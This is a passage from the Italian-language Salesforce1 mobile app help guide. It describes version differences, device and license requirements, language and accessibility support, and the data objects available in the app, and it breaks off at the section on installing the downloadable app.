

# Sviluppo di app per Salesforce1

### **Guide e fogli riassuntivi**



# <span id="page-195-0"></span>Funzioni dell'app mobile Salesforce1: Funzioni disponibili nelle singole versioni

Salesforce1 è disponibile come app scaricabile sui dispositivi iOS e Android e come app basata su browser. Nella maggior parte dei casi, l'app scaricabile e l'app browser mobile includono le stesse funzioni. Esistono tuttavia alcune differenze fra le due, spesso legate alle differenze delle piattaforme mobili che supportano Salesforce1.











#### <span id="page-199-0"></span>VEDERE ANCHE:

[Risorse della Guida dell'app mobile Salesforce1](#page-194-0)

# Requisiti per l'app mobile Salesforce1

Salesforce1 è disponibile per la maggior parte delle versioni di Salesforce e per diversi tipi di licenze utente. L'app è supportata in più piattaforme mobili con alcuni requisiti relativi a dispositivo, sistema operativo e browser mobile. Per comunicare con Salesforce è necessario disporre di una connessione Internet.

# EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

### **Browser e dispositivi supportati**

In questi ambienti, Salesforce1 è supportato con orientamento orizzontale.





Per ottenere prestazioni ottimali con Salesforce1 si consiglia di mantenere aggiornato il sistema operativo del dispositivo mobile e di passare a dispositivi di modelli più recenti se il piano tariffario lo consente. Le future versioni di Salesforce1 potrebbero richiedere l'eliminazione del supporto di sistemi operativi precedenti e a volte le release di sistemi operativi più recenti non funzionano bene su dispositivi datati.

Quando si utilizza l'app browser mobile si consiglia di disattivare la modalità in incognito in Chrome, InPrivate Browsing in Internet Explorer o la navigazione privata in Safari o nel browser BlackBerry.

### **Versioni e licenze Salesforce**

Le versioni di Salesforce e i tipi di licenze utente seguenti consentono di utilizzare Salesforce1.



- **•** Utenti di Chatter Plus (noto anche come Chatter Only), Chatter Free e Chatter External<sup>®</sup>
- **•** Utenti esterni Customer Community, Customer Community Plus e Partner Community
- **•** Utenti del portale che fanno parte di una comunità Salesforce

Nota: è possibile accedere agli stessi dati e alle stesse funzionalità di cui si dispone nel sito completo, a seconda della versione (Edition) di Salesforce dell'organizzazione, del tipo di licenza utente, del profilo utente e degli insiemi di autorizzazioni assegnati.

\* Gli utenti Chatter Plus, Chatter Free e Chatter External devono disporre dell'autorizzazione di profilo "API abilitata" attivata per utilizzare un'app scaricabile Salesforce1. Gli utenti di Chatter External con accesso API non possono accedere alle visualizzazioni elenco Gruppi o Persone durante l'utilizzo di un'app scaricabile.

#### **Connessione wireless**

Per comunicare con Salesforce è necessaria una connessione Wi-Fi® o tramite rete cellulare. Per le connessioni tramite rete cellulare, è necessaria almeno una rete 3G. Per prestazioni ottimali, si consiglia una connessione Wi-Fi o LTE.

Se si utilizza una delle app scaricabili Salesforce1, è possibile visualizzare i record consultati più di recente quando il dispositivo è offline.

#### VEDERE ANCHE:

<span id="page-201-0"></span>[Supporto delle impostazioni internazionali e delle lingue per l'app Salesforce1](#page-201-0) [Considerazioni sull'accessibilità dell'app mobile Salesforce1](#page-202-1) [Dati disponibili nell'app mobile Salesforce1](#page-202-0)

# Supporto delle impostazioni internazionali e delle lingue per l'app **Salesforce1**

Salesforce1 funziona con quasi tutte le impostazioni internazionali supportate da Salesforce, con le lingue interamente supportate e quelle dell'utente finale (la guida in linea di Salesforce include un elenco completo delle impostazioni internazionali e delle lingue supportate). Le lingue con lettura da destra a sinistra, incluso l'arabo e l'ebraico, non sono supportate in questo rilascio.

Nota: le app scaricabili Salesforce1 utilizzano le impostazioni internazionali e di lingua del profilo utente Salesforce e le impostazioni internazionali del dispositivo mobile. Se il dispositivo utilizza impostazioni internazionali diverse da quelle specificate per il profilo utente, nell'app potrebbero essere visualizzate lingue diverse. Ad esempio, il menu di navigazione potrebbe essere in inglese e i record in francese.

Salesforce1 include il supporto per più valute, ma la gestione avanzata delle valute non è disponibile.

### EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

VEDERE ANCHE:

[Requisiti per l'app mobile Salesforce1](#page-199-0)

# <span id="page-202-1"></span>Considerazioni sull'accessibilità dell'app mobile Salesforce1

Salesforce1 è stato progettato con una grande attenzione per l'accessibilità e assicura a tutti un'accessibilità totale, compresi gli utenti che utilizzano programmi di screen reader.

A differenza del sito Salesforce completo, Salesforce1 non richiede la modalità di accessibilità per garantire accessibilità completa agli utenti che utilizzano dispositivi di supporto.

Per ulteriori informazioni sull'uso dei programmi di screen reader, consultare la documentazione del dispositivo mobile.

VEDERE ANCHE:

<span id="page-202-0"></span>[Requisiti per l'app mobile Salesforce1](#page-199-0)

# Dati disponibili nell'app mobile Salesforce1

Per determinare i dati disponibili per l'utente, Salesforce1 prende in considerazione la versione di Salesforce utilizzata dall'organizzazione, il tipo di licenza utente, il profilo utente e gli insiemi di autorizzazioni assegnati. Nella maggior parte dei casi vengono visualizzati i medesimi oggetti, tipi di record, campi e layout di pagina disponibili nel sito Salesforce completo. Tuttavia, non tutte le funzionalità o tutti i dati di Salesforce sono supportati in Salesforce1.

In Salesforce1 sono disponibili i seguenti oggetti. Se non specificato diversamente, è possibile visualizzare, modificare e creare record per questi oggetti.

- **•** Account e account personali
- **•** Campagne
- **•** Casi
- **•** Referenti
- **•** Contratti
- **•** Società D&B (solo visualizzazione, per i clienti Data.com Premium Prospector e Data.com Premium Clean)
- **•** Cruscotti digitali (solo visualizzazione)
- **•** Eventi
- **•** Lead
- **•** Trascrizioni di chat live
- **•** Opportunità
- **•** Ordini (solo visualizzazione o modifica)
- **•** Rapporti (solo visualizzazione)
- **•** Articoli Salesforce Knowledge (solo visualizzazione; solo app browser mobile)
- **•** Operazioni
- **•** Formazione, Obiettivi, Ringraziamenti, Premi e Competenze Work.com (Competenze non è disponibile nell'app scaricabile iOS)
- **•** Oggetti esterni tramite Lightning Connect (solo visualizzazione; non disponibile nell'app scaricabile per Android)
- **•** Oggetti personalizzati dotati di una scheda a cui è possibile accedere

A tutti questi oggetti è possibile accedere dal menu di navigazione Salesforce1. Il menu di navigazione permette di concentrarsi sugli oggetti utilizzati più frequentemente. Toccare **Altro** nella parte inferiore della sezione Recenti per accedere all'elenco completo degli oggetti disponibili per l'utente in Salesforce1.

EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

Con alcune eccezioni, in questi record sono disponibili tutti i campi standard e personalizzati, oltre alla maggior parte degli elenchi correlati per gli oggetti supportati.

Suggerimento: Se non si è mai utilizzato Salesforce e non si dispone ancora di una cronologia di elementi recenti, inizialmente nella sezione Recenti del menu di navigazione di Salesforce1 si visualizzeranno i seguenti oggetti: Account, Casi, Referenti, File, Gruppi (a meno che non siano stati aggiunti direttamente al menu di navigazione), Lead, Opportunità e Persone (a meno che non siano state aggiunte direttamente al menu di navigazione).

Quando si acquisisce una certa dimestichezza con Salesforce1 e con il sito Salesforce completo, gli oggetti che si utilizzano maggiormente finiscono per sostituire quelli predefiniti nella sezione Recenti e diventano gli oggetti disponibili per le ricerche globali in Salesforce1.

Possono essere necessari fino a 15 giorni prima che gli oggetti utilizzati regolarmente appaiano nella sezione Recenti. Per velocizzare l'inserimento degli oggetti nella sezione Recenti, bloccare gli oggetti dai risultati della ricerca nel sito Salesforce completo.

Quando si esegue una ricerca globale in Salesforce1, è possibile trovare solo i record degli oggetti che compaiono nella sezione Recenti. Per trovare i record degli altri oggetti presenti nell'elenco completo degli oggetti quando la sezione Recenti è espansa, eseguire la ricerca dalla pagina iniziale dell'oggetto.

Se Chatter è abilitato, si può accedere a feed, profili utente, gruppi e file. Ai profili utente si può accedere anche se Chatter è disabilitato.

Se si utilizza un'app scaricabile Salesforce1, è possibile utilizzare Salesforce Today per prepararsi alle riunioni, mantenere i contatti con i clienti, entrare rapidamente in una teleconferenza in corso e più in generale gestire la propria giornata.

#### VEDERE ANCHE:

<span id="page-203-0"></span>[Requisiti per l'app mobile Salesforce1](#page-199-0) [Dati supportati in Salesforce1: limiti e differenze rispetto al sito Salesforce completo](#page-5532-1)

# Ottenere l'app mobile Salesforce1

La modalità di accesso a Salesforce1 varia a seconda delle proprie esigenze: è possibile utilizzare un'app installata nel dispositivo o un browser mobile. È possibile che alcune delle versioni di Salesforce1 siano disabilitate per l'organizzazione. Rivolgersi all'amministratore Salesforce per conoscere le opzioni disponibili.

#### **Installazione di un'app scaricabile**

